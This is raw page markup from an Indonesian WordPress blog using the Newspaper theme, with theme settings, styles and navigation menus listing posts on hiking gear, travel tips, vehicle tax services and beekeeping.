var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:rgba(0,0,0,0.62);
	background-image:url("https://laila.djafa.org/wp-content/uploads/2019/08/food.png");
}
.top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212121 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://djafa.org/wp-content/uploads/2015/02/IMG_9094.jpg');
    }

    
    .top-header-menu .menu-item-has-children li a {
    	font-size:11px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:12px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:12px;
	
    }



	
    .td-post-content p,
    .td-post-content {
        font-weight:500;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-size:10px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:12px;
	
    }</style><link rel="icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-150x150.png" sizes="32x32" /><link rel="icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" /><meta name="msapplication-TileImage" content="https://djafa.org/wp-content/uploads/2014/10/cropped-djafa-320x320.png" /><style type="text/css" id="wp-custom-css">.widget_rss li .rsswidget{
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 13px;
}
.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto',sans-serif;
    font-size: 15px;
    line-height: 40px;
    /* font-weight: 400; */
    /* font-style: italic; */
    text-align: center;
    text-transform: none;
    color: #4db2ec;
	word-wrap: break-word;}

#toc_container, #toc_container { font-size: 13px;}
#toc_container a, #toc_container a {
	color: #03A9F4;
}

#toc_container a:visited, #toc_container a:visited {
    color: #795548;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: 700;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: black;
    outline: 0;
    margin: 8px 0;
    padding: 0;
	  text-align: center;
	}
.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
    background: black;
    border-radius: 7px;
}
div#over{
	position: fixed; /* Sit on top of the page content */
    width: 100%; /* Full width (cover the whole page) */
    height: 100%; /* Full height (cover the whole page) */
    top: 0; 
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.92); /* Black background with opacity */
    z-index: 2; /* Specify a stack order in case you're using a different order for other elements */
    cursor: pointer; 
}
div#noskrip {
    border: 1px solid #ccc;
    font-family: 'Ubuntu', sans-serif;
	padding:10px;
	margin-top: 20px;
	background-color: rgb(0, 0, 0);
    opacity: 0.6;
    color: #00BCD4;
}
#noskrip h2 {
	text-align: center;
	font-weight:normal;
	}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-sysadm tag-1030 metaslider-plugin global-block-template-1 white-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive aa-prefix-djafa- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-about-me-container"><ul id="menu-about-me" class="td-mobile-main-menu"><li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3112"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Outdoor Gear</a></li><li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://djafa.org/category/travelling/">Travelling</a></li><li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3117"><a href="https://djafa.org/category/trekking-dan-pendakian/">Trekking dan Hiking<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/expedition/">Expedition</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Peralatan dan Perlengkapan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/history/">Trekking History</a></li><li class="menu-item-0"><a href="https://djafa.org/category/trekking-dan-pendakian/trekkingtips/">Trekking Tips</a></li></ul></li><li id="menu-item-3552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3552"><a href="https://djafa.org/category/falconry/">Falconry</a></li><li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4354"><a href="https://djafa.org/category/samsat-online/">Samsat Online<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/faq-samsat/">Faq Samsat</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-lalu-lintas/">Info Lalu Lintas</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-pemutihan/">Info Pemutihan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/info-samsat/">Info Samsat</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/swdkllj/">SWDKLLJ</a></li><li class="menu-item-0"><a href="https://djafa.org/category/samsat-online/syarat-dan-prosedur/">Syarat dan Prosedur</a></li></ul></li><li id="menu-item-7534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7534"><a href="https://djafa.org/category/ketenagakerjaaan/">Ketenagakerjaaan</a></li><li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8463"><a href="https://djafa.org/category/lebah-dan-madu/">Lebah dan Madu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/madu-hutan/">Madu Hutan</a></li><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/madu-kalulut-klenceng/">Madu Kalulut / Klanceng</a></li><li class="menu-item-0"><a href="https://djafa.org/category/lebah-dan-madu/pengetahuan-dasar-lebah-dan-madu/">Pengetahuan Dasar</a></li></ul></li><li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8464"><a href="https://djafa.org/category/kebunpedia/">Kebunpedia</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://djafa.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/></noscript>
<span class="td-visual-hidden">always open your minds</span>
</a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt=""/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://djafa.org/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/><noscript><img class="td-retina-data" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" alt=""/></noscript>
</a></div><div class="menu-about-me-container"><ul id="menu-about-me-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3112"><a href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Outdoor Gear</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6913caad160f9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6913caad160f9" ><script>var block_td_uid_1_6913caad160f9 = new tdBlock();
block_td_uid_1_6913caad160f9.id = "td_uid_1_6913caad160f9";
block_td_uid_1_6913caad160f9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"522","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6913caad160f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6913caad160f9_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6913caad160f9.td_column_number = "3";
block_td_uid_1_6913caad160f9.block_type = "td_block_mega_menu";
block_td_uid_1_6913caad160f9.post_count = "5";
block_td_uid_1_6913caad160f9.found_posts = "25";
block_td_uid_1_6913caad160f9.header_color = "";
block_td_uid_1_6913caad160f9.ajax_pagination_infinite_stop = "";
block_td_uid_1_6913caad160f9.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_1_6913caad160f9);</script><div id=td_uid_1_6913caad160f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-memilih-sepatu-gunung/" rel="bookmark" title="#TrekkingTips Memilih Sepatu Gunung"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Sepatu Naik Gunung" title="#TrekkingTips Memilih Sepatu Gunung"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/01/Sepatu-Naik-Gunung-300x300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Sepatu Naik Gunung" title="#TrekkingTips Memilih Sepatu Gunung"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-memilih-sepatu-gunung/" rel="bookmark" title="#TrekkingTips Memilih Sepatu Gunung">#TrekkingTips Memilih Sepatu Gunung</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/reviewtenda-tenda-gunung-marmot-lime-light-3p/" rel="bookmark" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Review-Tenda-Lime-Light-3p-" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Review-Tenda-Lime-Light-3p--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Review-Tenda-Lime-Light-3p-" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/reviewtenda-tenda-gunung-marmot-lime-light-3p/" rel="bookmark" title="#ReviewTenda Tenda Gunung Marmot Lime Light 3P">#ReviewTenda Tenda Gunung Marmot Lime Light 3P</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/geartips-memilih-celana-gunung-wajib-baca-sebelum-membeli-celana-gunung/" rel="bookmark" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Celana Gunung" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Best-Hiking-Pants-For-Men-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Memilih Celana Gunung" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/geartips-memilih-celana-gunung-wajib-baca-sebelum-membeli-celana-gunung/" rel="bookmark" title="#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung">#GearTips Memilih Celana Gunung – Wajib baca sebelum membeli celana gunung</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/geartips-cara-aman-membeli-barang-outdoor-original/" rel="bookmark" title="#GearTips - Cara aman membeli barang outdoor Original"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#GearTips - Cara aman membeli barang outdoor Original"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/03/stocking-stuffers-outdoors-gear-patrol-lead-full-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#GearTips - Cara aman membeli barang outdoor Original"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/geartips-cara-aman-membeli-barang-outdoor-original/" rel="bookmark" title="#GearTips - Cara aman membeli barang outdoor Original">#GearTips - Cara aman membeli barang outdoor Original</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/reviewalatgunung-lampu-tenda-lentera-black-diamond-voyager-lantern/" rel="bookmark" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Lampu Tenda Lentera naik gunung Black Diamond" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/04/Lampu-Lentera-Black-Diamond_3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lampu Tenda Lentera naik gunung Black Diamond" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/reviewalatgunung-lampu-tenda-lentera-black-diamond-voyager-lantern/" rel="bookmark" title="#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern">#ReviewAlatGunung - Lampu Tenda / Lentera Black Diamond Voyager Lantern</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6913caad160f9" data-td_block_id="td_uid_1_6913caad160f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6913caad160f9" data-td_block_id="td_uid_1_6913caad160f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3116"><a href="https://djafa.org/category/travelling/">Travelling</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6913caad1b85f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6913caad1b85f" ><script>var block_td_uid_2_6913caad1b85f = new tdBlock();
block_td_uid_2_6913caad1b85f.id = "td_uid_2_6913caad1b85f";
block_td_uid_2_6913caad1b85f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"525","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6913caad1b85f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6913caad1b85f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6913caad1b85f.td_column_number = "3";
block_td_uid_2_6913caad1b85f.block_type = "td_block_mega_menu";
block_td_uid_2_6913caad1b85f.post_count = "5";
block_td_uid_2_6913caad1b85f.found_posts = "18";
block_td_uid_2_6913caad1b85f.header_color = "";
block_td_uid_2_6913caad1b85f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6913caad1b85f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_6913caad1b85f);</script><div id=td_uid_2_6913caad1b85f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infowisata-3-rekomendasi-tempat-wisata-terbaru-blitar/" rel="bookmark" title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Rekomendasi Tempat Wisata Baru di Blitar." title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/Rekomendasi-Tempat-Wisata-Baru-di-Blitar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rekomendasi Tempat Wisata Baru di Blitar." title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infowisata-3-rekomendasi-tempat-wisata-terbaru-blitar/" rel="bookmark" title="#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar">#InfoWisata 3 Rekomendasi Tempat Wisata Terbaru Blitar</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-refund-tiket-pesawat-di-traveloka/" rel="bookmark" title="#TravelTips  Refund Tiket Pesawat di Traveloka"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/10/File_000-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TravelTips  Refund Tiket Pesawat di Traveloka"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png" srcset="https://djafa.org/wp-content/uploads/2017/10/File_000-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/10/File_000-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TravelTips  Refund Tiket Pesawat di Traveloka"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-refund-tiket-pesawat-di-traveloka/" rel="bookmark" title="#TravelTips  Refund Tiket Pesawat di Traveloka">#TravelTips  Refund Tiket Pesawat di Traveloka</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan/" rel="bookmark" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" 